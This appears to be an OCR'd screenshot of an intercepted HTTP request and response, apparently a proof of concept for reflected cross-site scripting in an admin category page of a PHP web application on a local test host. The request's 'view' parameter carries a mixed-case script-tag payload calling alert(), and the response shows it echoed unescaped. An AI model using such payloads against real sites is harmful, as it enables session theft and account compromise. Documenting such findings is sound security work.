 Request
Pretty Raw Hex \n
1 GET /eris/admin/category/index.php?view=
add'"()%26%25<zzz><ScRiPt%20>alert(9987)</ScRiPt> HTTP/1.1
2 Referer: http://192.168.31.163/eris/admin/
3 Cookie: PHPSESSID=feg0v5pu505fboaa92vrcqusc4
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Response
Pretty Raw Hex Render
<a href=/eris/admin/><i cla
">
</i>
Home
</a>
</li>
<li class=>
<a href="index.php">
Category
</a>
</li>
<li class="active">
add'"()&%<zzz>
<ScRiPt >
alert(9987)
</ScRiPt>
</li>
</ol>
224 </section>